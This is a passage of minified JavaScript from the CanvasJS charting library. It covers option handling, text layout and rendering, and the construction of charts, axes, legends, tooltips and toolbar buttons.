s=h[this._defaultsKey];s.hasOwnProperty(t)||s.publicProperties&&s.publicProperties.hasOwnProperty(t)&&"readWrite"===s.publicProperties[t]?(this.options._isPlaceholder&&this.createUserOptions(),void 0===this.options[t]&&(this.options[t]=[]),t=this.options[t],i=null==i?t.length:i,t.splice(i,0,e),a&&(this.chart||this).render()):window.console&&(s.publicProperties&&s.publicProperties.hasOwnProperty(t)&&"readOnly"===s.publicProperties[t]?window.console.log('Property "'+t+'" is read-only.'):window.console.log('Property "'+t+"\" doesn't exist. Please check for typo."))},a.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder)if(this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.isOptionsInArray){this.parent.options[this.optionsName]||(this.parent.options[this.optionsName]=[]);var e=this.parent.options[this.optionsName],i=e.length;this.options._isPlaceholder||(G(e),i=e.indexOf(this.options)),this.options=void 0===t?{}:t,e[i]=this.options}else this.options=void 0===t?{}:t,(t=this.parent.options)[e=this.optionsName?this.optionsName:(e=this._defaultsKey)&&0!==e.length?(i=e.charAt(0).toLowerCase(),1<e.length&&(i=i.concat(e.slice(1))),i):void 0]=this.options},a.prototype.remove=function(t){if(t=void 0===t||t,this.isOptionsInArray){var e=this.parent.options[this.optionsName];G(e);var i=e.indexOf(this.options);0<=i&&e.splice(i,1)}else delete this.parent.options[this.optionsName];t&&(this.chart||this).render()},a.prototype.updateOption=function(t){!h[this._defaultsKey]&&E&&window.console&&console.log("defaults not set");var e=h[this._defaultsKey],i={},a=this[t],s=this._themeOptionsKey,n=this._index;return this.theme&&K(s)&&K(n)?i=K(N[this.theme])?N.light1:N[this.theme]:this.parent&&this.parent.themeOptions&&this.parent.themeOptions[s]&&(null===n?i=this.parent.themeOptions[s]:0<this.parent.themeOptions[s].length&&(i=Math.min(this.parent.themeOptions[s].length-1,n),i=this.parent.themeOptions[s][i])),this.themeOptions=i,t in e&&(a=t in this.options?this.options[t]:i&&t in i?i[t]:e[t]),a!==this[t]&&(this[t]=a,!0)},a.prototype.trackChanges=function(t){if(!this.sessionVariables)throw"Session Variable Store not set";this.sessionVariables[t]=this.options[t]},a.prototype.isBeingTracked=function(t){return this.options._oldOptions||(this.options._oldOptions={}),!!this.options._oldOptions[t]},a.prototype.hasOptionChanged=function(t){if(!this.sessionVariables)throw"Session Variable Store not set";return this.sessionVariables[t]!==this.options[t]},a.prototype.addEventListener=function(t,e,i){t&&e&&(this._eventListeners[t]=this._eventListeners[t]||[],this._eventListeners[t].push({context:i||this,eventHandler:e}))},a.prototype.removeEventListener=function(t,e){if(t&&e&&this._eventListeners[t])for(var i=this._eventListeners[t],a=0;a<i.length;a++)if(i[a].eventHandler===e){i[a].splice(a,1);break}},a.prototype.removeAllEventListeners=function(){this._eventListeners=[]},a.prototype.dispatchEvent=function(t,e,i){if(t&&this._eventListeners[t]){e=e||{};for(var a=this._eventListeners[t],s=0;s<a.length;s++)a[s].eventHandler.call(a[s].context,e)}"function"==typeof this[t]&&this[t].call(i||this.chart,e)},L.prototype.registerSpace=function(t,e){"top"===t?this._topOccupied+=e.height:"bottom"===t?this._bottomOccupied+=e.height:"left"===t?this._leftOccupied+=e.width:"right"===t&&(this._rightOccupied+=e.width)},L.prototype.unRegisterSpace=function(t,e){"top"===t?this._topOccupied-=e.height:"bottom"===t?this._bottomOccupied-=e.height:"left"===t?this._leftOccupied-=e.width:"right"===t&&(this._rightOccupied-=e.width)},L.prototype.getFreeSpace=function(){return{x1:this._x1+this._leftOccupied,y1:this._y1+this._topOccupied,x2:this._x2-this._rightOccupied,y2:this._y2-this._bottomOccupied,width:this._x2-this._x1-this._rightOccupied-this._leftOccupied,height:this._y2-this._y1-this._bottomOccupied-this._topOccupied}},L.prototype.reset=function(){this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding},t(Q,a),Q.prototype._initialize=function(){K(this.padding)||"object"!=typeof this.padding?this.topPadding=this.rightPadding=this.bottomPadding=this.leftPadding=0|Number(this.padding):(this.topPadding=K(this.padding.top)?0:0|Number(this.padding.top),this.rightPadding=K(this.padding.right)?0:0|Number(this.padding.right),this.bottomPadding=K(this.padding.bottom)?0:0|Number(this.padding.bottom),this.leftPadding=K(this.padding.left)?0:0|Number(this.padding.left))},Q.prototype.render=function(t){if(0!==this.fontSize){t&&this.ctx.save();var e=this.ctx.font;this.ctx.textBaseline=this.textBaseline;var i=0;this._isDirty&&this.measureText(this.ctx),this.ctx.translate(this.x,this.y+i),"middle"===this.textBaseline&&(i=-this._lineHeight/2),this.ctx.font=this._getFontString(),this.ctx.rotate(Math.PI/180*this.angle);var a=0,s=this.topPadding,n=null;for(this.ctx.roundRect||q(this.ctx),(0<this.borderThickness&&this.borderColor||this.backgroundColor)&&this.ctx.roundRect(0,i,this.width,this.height,this.cornerRadius,this.borderThickness,this.backgroundColor,this.borderColor),this.ctx.fillStyle=this.fontColor,i=0;i<this._wrappedText.lines.length;i++)n=this._wrappedText.lines[i],"right"===this.horizontalAlign?a=(this.width-(this.leftPadding+this.rightPadding))/2-n.width/2+this.leftPadding:"left"===this.horizontalAlign?a=this.leftPadding:"center"===this.horizontalAlign&&(a=(this.width-(this.leftPadding+this.rightPadding))/2-n.width/2+this.leftPadding),this.ctx.fillText(n.text,a,s),s+=n.height;this.ctx.font=e,t&&this.ctx.restore()}},Q.prototype.setText=function(t){this.text=t,this._isDirty=!0,this._wrappedText=null},Q.prototype.measureText=function(){if(this._lineHeight=i(this.fontFamily,this.fontSize,this.fontWeight),null===this.maxWidth)throw"Please set maxWidth and height for TextBlock";return this._wrapText(this.ctx),this._isDirty=!1,{width:this.width,height:this.height}},Q.prototype._getLineWithWidth=function(t,e,i){if(!(t=String(t)))return{text:"",width:0};var a=i=0,s=t.length-1,n=1/0;for(this.ctx.font=this._getFontString();a<=s;){n=Math.floor((a+s)/2);var o=t.substr(0,n+1);if((i=this.ctx.measureText(o).width)<e)a=n+1;else{if(!(e<i))break;s=n-1}}return e<i&&1<o.length&&(o=o.substr(0,o.length-1),i=this.ctx.measureText(o).width),e=!0,o.length!==t.length&&" "!==t[o.length]||(e=!1),e&&(1<(t=o.split(" ")).length&&t.pop(),o=t.join(" "),i=this.ctx.measureText(o).width),{text:o,width:i}},Q.prototype._wrapText=function(){var t=new String(u(String(this.text))),e=[],i=this.ctx.font,a=0,s=0;if(this.ctx.font=this._getFontString(),0===this.frontSize)s=a=0;else for(;0<t.length;){var n=this.maxHeight-(this.topPadding+this.bottomPadding),o=this._getLineWithWidth(t,this.maxWidth-(this.leftPadding+this.rightPadding),!1);o.height=this._lineHeight,e.push(o);var l=s;s=Math.max(s,o.width),a=a+o.height,t=u(t.slice(o.text.length,t.length));n&&n<a&&(a-=(o=e.pop()).height,s=l)}this._wrappedText={lines:e,width:s,height:a},this.width=s+(this.leftPadding+this.rightPadding),this.height=a+(this.topPadding+this.bottomPadding),this.ctx.font=i},Q.prototype._getFontString=function(){var t;t=this.fontStyle?this.fontStyle+" ":"",t+=this.fontWeight?this.fontWeight+" ":"",t+=this.fontSize?this.fontSize+"px ":"";var e=this.fontFamily?this.fontFamily+"":"";return!$&&e&&("'"!==(e=e.split(",")[0])[0]&&'"'!==e[0]&&(e="'"+e+"'")),t+e},t(D,a),t(W,a),W.prototype.setLayout=function(){if(this.text){var t,e,i,a=this.dockInsidePlotArea?this.chart.plotArea:this.chart,s=a.layoutManager.getFreeSpace(),n=s.x1,o=s.y1,l=0,r=0,h=this.chart._menuButton&&this.chart.exportEnabled&&"top"===this.verticalAlign?22:0;"top"===this.verticalAlign||"bottom"===this.verticalAlign?(null===this.maxWidth&&(this.maxWidth=s.width-4-h*("center"===this.horizontalAlign?2:1)),r=.5*s.height-this.margin-2,l=0):"center"===this.verticalAlign&&("left"===this.horizontalAlign||"right"===this.horizontalAlign?(null===this.maxWidth&&(this.maxWidth=s.height-4),r=.5*s.width-this.margin-2):"center"===this.horizontalAlign&&(null===this.maxWidth&&(this.maxWidth=s.width-4),r=.5*s.height-4)),K(this.padding)||"number"!=typeof this.padding?K(this.padding)||"object"!=typeof this.padding||(i=this.padding.top?this.padding.top:this.padding.bottom?this.padding.bottom:0,i+=this.padding.bottom?this.padding.bottom:this.padding.top?this.padding.top:0,i*=1.25):i=2.5*this.padding,this.wrap||(r=Math.min(r,Math.max(1.5*this.fontSize,this.fontSize+i))),i=(r=new Q(this.ctx,{fontSize:this.fontSize,fontFamily:this.fontFamily,fontColor:this.fontColor,fontStyle:this.fontStyle,fontWeight:this.fontWeight,horizontalAlign:this.horizontalAlign,verticalAlign:this.verticalAlign,borderColor:this.borderColor,borderThickness:this.borderThickness,backgroundColor:this.backgroundColor,maxWidth:this.maxWidth,maxHeight:r,cornerRadius:this.cornerRadius,text:this.text,padding:this.padding,textBaseline:"top"})).measureText(),"top"===this.verticalAlign||"bottom"===this.verticalAlign?("top"===this.verticalAlign?(o=s.y1+2,e="top"):"bottom"===this.verticalAlign&&(o=s.y2-2-i.height,e="bottom"),"left"===this.horizontalAlign?n=s.x1+2:"center"===this.horizontalAlign?n=s.x1+s.width/2-i.width/2:"right"===this.horizontalAlign&&(n=s.x2-2-i.width-h),t=this.horizontalAlign,this.width=i.width,this.height=i.height):"center"===this.verticalAlign&&("left"===this.horizontalAlign?(n=s.x1+2,o=s.y2-2-(this.maxWidth/2-i.width/2),l=-90,e="left",this.width=i.height,this.height=i.width):"right"===this.horizontalAlign?(n=s.x2-2,o=s.y1+2+(this.maxWidth/2-i.width/2),l=90,e="right",this.width=i.height,this.height=i.width):"center"===this.horizontalAlign&&(o=a.y1+(a.height/2-i.height/2),n=a.x1+(a.width/2-i.width/2),e="center",this.width=i.width,this.height=i.height),t="center"),r.x=n,r.y=o,r.angle=l,r.horizontalAlign=t,this._textBlock=r,a.layoutManager.registerSpace(e,{width:this.width+("left"===e||"right"===e?this.margin+2:0),height:this.height+("top"===e||"bottom"===e?this.margin+2:0)}),this.bounds={x1:n,y1:o,x2:n+this.width,y2:o+this.height},this.ctx.textBaseline="top"}},W.prototype.render=function(){this._textBlock&&this._textBlock.render(!0)},t(z,a),z.prototype.setLayout=W.prototype.setLayout,z.prototype.render=W.prototype.render,X.prototype.get=function(t,e){var i=null;return 0<this.pool.length?M(i=this.pool.pop(),t,e):i=T(t,e),i},X.prototype.release=function(t){this.pool.push(t)},t(Y,a);var bt={addTheme:function(t,e){N[t]=e},addColorSet:function(t,e){O[t]=e},addCultureInfo:function(t,e){d[t]=e},formatNumber:function(t,e,i){if(d[i=i||"en"])return it(t,e||"#,##0.##",new Y(i));throw"Unknown Culture Name"},formatDate:function(t,e,i){if(d[i=i||"en"])return dt(t,e||"DD MMM YYYY",new Y(i));throw"Unknown Culture Name"}};"undefined"!=typeof module&&void 0!==module.exports?module.exports=bt:"function"==typeof define&&define.amd?define([],function(){return bt}):window.CanvasJS=bt,bt.Chart=function(){function o(t,e){return t.x-e.x}function l(t,e){e=e||{},this.theme=K(e.theme)||K(N[e.theme])?"light1":e.theme,l.base.constructor.call(this,"Chart",null,e,null,null);var i=this;if(this._containerId=t,this._objectsInitialized=!1,this.overlaidCanvasCtx=this.ctx=null,this._indexLabels=[],this._panTimerId=0,this._lastTouchEventType="",this._lastTouchData=null,this.isAnimating=!1,this.renderCount=0,this.disableToolTip=this.animatedRender=!1,this.canvasPool=new X,this.allDOMEventHandlers=[],this.panEnabled=!1,this._defaultCursor="default",this.plotArea={canvas:null,ctx:null,x1:0,y1:0,x2:0,y2:0,width:0,height:0},this._dataInRenderedOrder=[],this.container="string"==typeof this._containerId?document.getElementById(this._containerId):this._containerId){this.container.innerHTML="";var a=this.options.width?this.width:0<this.container.clientWidth?this.container.clientWidth:this.width,s=this.options.height?this.height:0<this.container.clientHeight?this.container.clientHeight:this.height;this.width=a,this.height=s,this.x1=this.y1=0,this.x2=this.width,this.y2=this.height,this._selectedColorSet=void 0!==O[this.colorSet]?O[this.colorSet]:O.colorSet1,this._canvasJSContainer=document.createElement("div"),this._canvasJSContainer.setAttribute("class","canvasjs-chart-container"),this._canvasJSContainer.style.position="relative",this._canvasJSContainer.style.textAlign="left",this._canvasJSContainer.style.cursor="auto",$||(this._canvasJSContainer.style.height="0px"),this.container.appendChild(this._canvasJSContainer),this.canvas=T(a,s),this._preRenderCanvas=T(a,s),this.canvas.style.position="absolute",this.canvas.style.WebkitUserSelect="none",this.canvas.style.MozUserSelect="none",this.canvas.style.msUserSelect="none",this.canvas.style.userSelect="none",this.canvas.getContext&&(this._canvasJSContainer.appendChild(this.canvas),this.ctx=this.canvas.getContext("2d"),this.ctx.textBaseline="top",q(this.ctx),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),this._preRenderCtx.textBaseline="top",q(this._preRenderCtx),$?this.plotArea.ctx=this.ctx:(this.plotArea.canvas=T(a,s),this.plotArea.canvas.style.position="absolute",this.plotArea.canvas.setAttribute("class","plotAreaCanvas"),this._canvasJSContainer.appendChild(this.plotArea.canvas),this.plotArea.ctx=this.plotArea.canvas.getContext("2d")),this.overlaidCanvas=T(a,s),this.overlaidCanvas.style.position="absolute",this.overlaidCanvas.style.webkitTapHighlightColor="transparent",this.overlaidCanvas.style.WebkitUserSelect="none",this.overlaidCanvas.style.MozUserSelect="none",this.overlaidCanvas.style.msUserSelect="none",this.overlaidCanvas.style.userSelect="none",this.overlaidCanvas.getContext&&(this._canvasJSContainer.appendChild(this.overlaidCanvas),this.overlaidCanvasCtx=this.overlaidCanvas.getContext("2d"),this.overlaidCanvasCtx.textBaseline="top",q(this.overlaidCanvasCtx)),this._eventManager=new x(this),this.windowResizeHandler=v(window,"resize",function(){i._updateSize()&&i.render()},this.allDOMEventHandlers),this._toolBar=document.createElement("div"),this._toolBar.setAttribute("class","canvasjs-chart-toolbar"),this._toolBar.style.cssText="position: absolute; right: 1px; top: 1px;",this._canvasJSContainer.appendChild(this._toolBar),this.bounds={x1:0,y1:0,x2:this.width,y2:this.height},v(this.overlaidCanvas,"click",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mousemove",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mouseup",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mousedown",function(t){i._mouseEventHandler(t),F(i._dropdownMenu)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mouseout",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerDown":"touchstart",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerMove":"touchmove",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerUp":"touchend",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerCancel":"touchcancel",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),this.toolTip=new n(this,this.options.toolTip),this.data=null,this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this.sessionVariables={axisX:[],axisX2:[],axisY:[],axisY2:[]})}else window.console&&window.console.log('CanvasJS Error: Chart Container with id "'+this._containerId+'" was not found')}function A(t,e){for(var i,a=[],s=0;s<t.length;s++)if(0==s)a.push(t[0]);else{var n,o,l;n=0===(l=s-1)?0:l-1,o=l===t.length-1?l:l+1,i=Math.abs((t[o].x-t[n].x)/(0==t[o].x-t[l].x?.01:t[o].x-t[l].x))*(e-1)/2+1;var r=(t[o].x-t[n].x)/i;i=(t[o].y-t[n].y)/i,a[a.length]=t[l].x>t[n].x&&0<r||t[l].x<t[n].x&&r<0?{x:t[l].x+r/3,y:t[l].y+i/3}:{x:t[l].x,y:t[l].y+i/9},n=0===(l=s)?0:l-1,o=l===t.length-1?l:l+1,i=Math.abs((t[o].x-t[n].x)/(0==t[l].x-t[n].x?.01:t[l].x-t[n].x))*(e-1)/2+1,r=(t[o].x-t[n].x)/i,i=(t[o].y-t[n].y)/i,a[a.length]=t[l].x>t[n].x&&0<r||t[l].x<t[n].x&&r<0?{x:t[l].x-r/3,y:t[l].y-i/3}:{x:t[l].x,y:t[l].y-i/9},a[a.length]=t[s]}return a}function _(t,e,i,a,s,n,o,l,r,h){var d=0;h?(o.color=n,l.color=n):h=1,d=r?Math.abs(s-i):Math.abs(a-e),d=0<o.trimLength?Math.abs(d*o.trimLength/100):Math.abs(d-o.length),r?(i+=d/2,s-=d/2):(e+=d/2,a-=d/2);d=1==Math.round(o.thickness)%2?.5:0;var c=1==Math.round(l.thickness)%2?.5:0;t.save(),t.globalAlpha=h,t.strokeStyle=l.color||n,t.lineWidth=l.thickness||2,t.setLineDash&&t.setLineDash(J(l.dashType,l.thickness)),t.beginPath(),r&&0<l.thickness?(t.moveTo(a-o.thickness/2,Math.round((i+s)/2)-c),t.lineTo(e+o.thickness/2,Math.round((i+s)/2)-c)):0<l.thickness&&(t.moveTo(Math.round((e+a)/2)-c,i+o.thickness/2),t.lineTo(Math.round((e+a)/2)-c,s-o.thickness/2)),t.stroke(),t.strokeStyle=o.color||n,t.lineWidth=o.thickness||2,t.setLineDash&&t.setLineDash(J(o.dashType,o.thickness)),t.beginPath(),r&&0<o.thickness?(t.moveTo(a-d,i),t.lineTo(a-d,s),t.moveTo(e+d,i),t.lineTo(e+d,s)):0<o.thickness&&(t.moveTo(e,i+d),t.lineTo(a,i+d),t.moveTo(e,s-d),t.lineTo(a,s-d)),t.stroke(),t.restore()}function r(t,e,i,a,s){return null==t?void 0===i?e:i:(t=parseFloat(t.toString())*(0<=t.toString().indexOf("%")?e/100:1),void 0!==a&&(t=Math.min(a,t),void 0!==s&&(t=Math.max(s,t))),!isNaN(t)&&t<=e&&0<=t?t:void 0===i?e:i)}function s(t,e){s.base.constructor.call(this,"Legend","legend",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.ghostCtx=this.chart._eventManager.ghostCtx,this.items=[],this.optionsName="legend",this.height=this.width=0,this.orientation=null,this.dataSeries=[],this.bounds={x1:null,y1:null,x2:null,y2:null},void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.lineHeight=i(this.fontFamily,this.fontSize,this.fontWeight),this.horizontalSpacing=this.fontSize}function f(t,e,i,a){for(f.base.constructor.call(this,"DataSeries","data",e,i,t),this.chart=t,this.canvas=t.canvas,this._ctx=t.canvas.ctx,this.index=i,this.noDataPointsInPlotArea=0,this.id=a,this.chart._eventManager.objectMap[a]={id:a,objectType:"dataSeries",dataSeriesIndex:i},t=e.dataPoints?e.dataPoints.length:0,this.dataPointEOs=[],e=0;e<t;e++)this.dataPointEOs[e]={};this.dataPointIds=[],this.plotUnit=[],this.axisY=this.axisX=null,this.optionsName="data",this.isOptionsInArray=!0,null===this.fillOpacity&&(this.type.match(/area/i)?this.fillOpacity=.7:this.fillOpacity=1),this.axisPlacement=this.getDefaultAxisPlacement(),void 0===this.options.indexLabelFontSize&&(this.indexLabelFontSize=this.chart.getAutoFontSize(this.indexLabelFontSize))}function y(t,e,i,a,s,n){if(y.base.constructor.call(this,"Axis",e,i,a,t),this.chart=t,this.canvas=t.canvas,this.ctx=t.ctx,this.intervalStartPosition=this.maxHeight=this.maxWidth=0,this.labels=[],this.dataSeries=[],this._stripLineLabels=this._ticks=this._labels=null,this.dataInfo={min:1/0,max:-1/0,viewPortMin:1/0,viewPortMax:-1/0,minDiff:1/0},this.isOptionsInArray=!0,"axisX"===s?("left"===n||"bottom"===n?(this.optionsName="axisX",K(this.chart.sessionVariables.axisX[a])&&(this.chart.sessionVariables.axisX[a]={}),this.sessionVariables=this.chart.sessionVariables.axisX[a]):(this.optionsName="axisX2",K(this.chart.sessionVariables.axisX2[a])&&(this.chart.sessionVariables.axisX2[a]={}),this.sessionVariables=this.chart.sessionVariables.axisX2[a]),this.options.interval||(this.intervalType=null)):"left"===n||"bottom"===n?(this.optionsName="axisY",K(this.chart.sessionVariables.axisY[a])&&(this.chart.sessionVariables.axisY[a]={}),this.sessionVariables=this.chart.sessionVariables.axisY[a]):(this.optionsName="axisY2",K(this.chart.sessionVariables.axisY2[a])&&(this.chart.sessionVariables.axisY2[a]={}),this.sessionVariables=this.chart.sessionVariables.axisY2[a]),void 0===this.options.titleFontSize&&(this.titleFontSize=this.chart.getAutoFontSize(this.titleFontSize)),void 0===this.options.labelFontSize&&(this.labelFontSize=this.chart.getAutoFontSize(this.labelFontSize)),"axisX"!==(this.type=s)||i&&void 0!==i.gridThickness||(this.gridThickness=0),this._position=n,this.lineCoordinates={x1:null,y1:null,x2:null,y2:null,width:null},this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&this.labelAngle<270?this.labelAngle-=180:270<=this.labelAngle&&this.labelAngle<=360&&(this.labelAngle-=360),this.options.scaleBreaks&&(this.scaleBreaks=new h(this.chart,this.options.scaleBreaks,++this.chart._eventManager.lastObjectId,this)),this.stripLines=[],this.options.stripLines&&0<this.options.stripLines.length)for(t=0;t<this.options.stripLines.length;t++)this.stripLines.push(new d(this.chart,this.options.stripLines[t],t,++this.chart._eventManager.lastObjectId,this));this.options.crosshair&&(this.crosshair=new c(this.chart,this.options.crosshair,this)),this._titleTextBlock=null,this.hasOptionChanged("viewportMinimum")&&null===this.viewportMinimum&&(this.options.viewportMinimum=void 0,this.sessionVariables.viewportMinimum=null),this.hasOptionChanged("viewportMinimum")||isNaN(this.sessionVariables.newViewportMinimum)||null===this.sessionVariables.newViewportMinimum?this.sessionVariables.newViewportMinimum=null:this.viewportMinimum=this.sessionVariables.newViewportMinimum,this.hasOptionChanged("viewportMaximum")&&null===this.viewportMaximum&&(this.options.viewportMaximum=void 0,this.sessionVariables.viewportMaximum=null),this.hasOptionChanged("viewportMaximum")||isNaN(this.sessionVariables.newViewportMaximum)||null===this.sessionVariables.newViewportMaximum?this.sessionVariables.newViewportMaximum=null:this.viewportMaximum=this.sessionVariables.newViewportMaximum,null!==this.minimum&&null!==this.viewportMinimum&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum)),null!==this.maximum&&null!==this.viewportMaximum&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum)),this.trackChanges("viewportMinimum"),this.trackChanges("viewportMaximum")}function h(t,e,i,a){if(h.base.constructor.call(this,"ScaleBreaks","scaleBreaks",e,null,a),this.id=i,this.chart=t,this.ctx=this.chart.ctx,this.axis=a,this.optionsName="scaleBreaks",this.isOptionsInArray=!1,this._appliedBreaks=[],this.customBreaks=[],this.autoBreaks=[],"string"==typeof this.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?8:(10<this.spacing?10:this.spacing)+"%"):"number"!=typeof this.spacing&&(this.spacing=8),this.autoCalculate&&(this.maxNumberOfAutoBreaks=Math.min(this.maxNumberOfAutoBreaks,5)),this.options.customBreaks&&0<this.options.customBreaks.length){for(t=0;t<this.options.customBreaks.length;t++)this.customBreaks.push(new m(this.chart,"customBreaks",this.options.customBreaks[t],t,++this.chart._eventManager.lastObjectId,this)),"number"==typeof this.customBreaks[t].startValue&&"number"==typeof this.customBreaks[t].endValue&&this.customBreaks[t].endValue!==this.customBreaks[t].startValue&&this._appliedBreaks.push(this.customBreaks[t]);for(this._appliedBreaks.sort(function(t,e){return t.startValue-e.startValue}),t=0;t<this._appliedBreaks.length-1;t++)this._appliedBreaks[t].endValue>=this._appliedBreaks[t+1].startValue&&(this._appliedBreaks[t].endValue=Math.max(this._appliedBreaks[t].endValue,this._appliedBreaks[t+1].endValue),window.console&&window.console.log("CanvasJS Error: Breaks "+t+" and "+(t+1)+" are overlapping."),this._appliedBreaks.splice(t,2),t--)}}function m(t,e,i,a,s,n){m.base.constructor.call(this,"Break",e,i,a,n),this.id=s,this.chart=t,this.ctx=this.chart.ctx,this.scaleBreaks=n,this.optionsName=e,this.isOptionsInArray=!0,this.type=i.type?this.type:n.type,this.fillOpacity=K(i.fillOpacity)?n.fillOpacity:this.fillOpacity,this.lineThickness=K(i.lineThickness)?n.lineThickness:this.lineThickness,this.color=i.color?this.color:n.color,this.lineColor=i.lineColor?this.lineColor:n.lineColor,this.lineDashType=i.lineDashType?this.lineDashType:n.lineDashType,!K(this.startValue)&&this.startValue.getTime&&(this.startValue=this.startValue.getTime()),!K(this.endValue)&&this.endValue.getTime&&(this.endValue=this.endValue.getTime()),"number"==typeof this.startValue&&"number"==typeof this.endValue&&this.endValue<this.startValue&&(t=this.startValue,this.startValue=this.endValue,this.endValue=t),this.spacing=void 0===i.spacing?n.spacing:i.spacing,"string"==typeof this.options.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?0:(10<this.spacing?10:this.spacing)+"%"):"number"!=typeof this.options.spacing&&(this.spacing=n.spacing),this.size=n.parent.logarithmic?1:0}function d(t,e,i,a,s){d.base.constructor.call(this,"StripLine","stripLines",e,i,s),this.id=a,this.chart=t,this.ctx=this.chart.ctx,this.label=this.label,this.axis=s,this.optionsName="stripLines",this.isOptionsInArray=!0,this._thicknessType="pixel",null!==this.startValue&&null!==this.endValue&&(this.value=s.logarithmic?Math.sqrt((this.startValue.getTime?this.startValue.getTime():this.startValue)*(this.endValue.getTime?this.endValue.getTime():this.endValue)):((this.startValue.getTime?this.startValue.getTime():this.startValue)+(this.endValue.getTime?this.endValue.getTime():this.endValue))/2,this._thicknessType=null)}function c(t,e,i){c.base.constructor.call(this,"Crosshair","crosshair",e,null,i),this.chart=t,this.ctx=this.chart.ctx,this.axis=i,this.optionsName="crosshair",this._thicknessType="pixel"}function n(t,e){n.base.constructor.call(this,"ToolTip","toolTip",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.currentDataPointIndex=this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,this.containerTransitionDuration=.1,this.mozContainerTransition=this.getContainerTransition(this.containerTransitionDuration),this.optionsName="toolTip",this._initialize()}function x(t){this.chart=t,this.lastObjectId=0,this.objectMap=[],this.rectangularRegionEventSubscriptions=[],this.previousDataPointEventObject=null,this.ghostCanvas=T(this.chart.width,this.chart.height),this.ghostCtx=this.ghostCanvas.getContext("2d"),this.mouseoveredObjectMaps=[]}function p(t){this.chart=t,this.ctx=this.chart.plotArea.ctx,this.animations=[],this.animationRequestId=null}t(l,a),l.prototype.destroy=function(){var t=this.allDOMEventHandlers;this._animator&&this._animator.cancelAllAnimations(),this._panTimerId&&clearTimeout(this._panTimerId);for(var e=0;e<t.length;e++){var i=t[e][0],a=t[e][1],s=t[e][2],n=(n=t[e][3])||!1;i.removeEventListener?i.removeEventListener(a,s,n):i.detachEvent&&i.detachEvent("on"+a,s)}for(this.allDOMEventHandlers=[],this.removeAllEventListeners();this._canvasJSContainer&&this._canvasJSContainer.hasChildNodes();)this._canvasJSContainer.removeChild(this._canvasJSContainer.lastChild);for(;this.container&&this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);for(;this._dropdownMenu&&this._dropdownMenu.hasChildNodes();)this._dropdownMenu.removeChild(this._dropdownMenu.lastChild);this.overlaidCanvas=this.canvas=this.container=this._canvasJSContainer=null,this._toolBar=this._dropdownMenu=this._menuButton=this._resetButton=this._zoomButton=this._breaksCanvas=this._preRenderCanvas=this.toolTip.container=null},l.prototype._updateOptions=function(){var e=this;if(this.updateOption("width"),this.updateOption("height"),this.updateOption("dataPointWidth"),this.updateOption("dataPointMinWidth"),this.updateOption("dataPointMaxWidth"),this.updateOption("interactivityEnabled"),this.updateOption("theme"),this.updateOption("colorSet")&&(this._selectedColorSet=void 0!==O[this.colorSet]?O[this.colorSet]:O.colorSet1),this.updateOption("backgroundColor"),this.backgroundColor||(this.backgroundColor="rgba(0,0,0,0)"),this.updateOption("culture"),this._cultureInfo=new Y(this.options.culture),this.updateOption("animationEnabled"),this.animationEnabled=this.animationEnabled&&$,this.updateOption("animationDuration"),this.updateOption("rangeChanging"),this.updateOption("rangeChanged"),this.updateOption("exportEnabled"),this.updateOption("exportFileName"),this.updateOption("zoomType"),this.options.zoomEnabled){if(!this._zoomButton){var i=!1;F(this._zoomButton=document.createElement("button")),C(this,this._zoomButton,"pan"),this._toolBar.appendChild(this._zoomButton),this._zoomButton.style.borderRight=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,v(this._zoomButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._zoomButton,"click",function(){e.zoomEnabled?(e.zoomEnabled=!1,e.panEnabled=!0,C(e,e._zoomButton,"zoom")):(e.zoomEnabled=!0,e.panEnabled=!1,C(e,e._zoomButton,"pan")),e.render()},this.allDOMEventHandlers),v(this._zoomButton,"mouseover",function(){i?i=!1:(w(0,e._zoomButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.fontColorOnHover,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._zoomButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),v(this._zoomButton,"mouseout",function(){i||(w(0,e._zoomButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._zoomButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers)}this._resetButton||(i=!1,F(this._resetButton=document.createElement("button")),C(this,this._resetButton,"reset"),this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.borderThickness:0)+"px solid 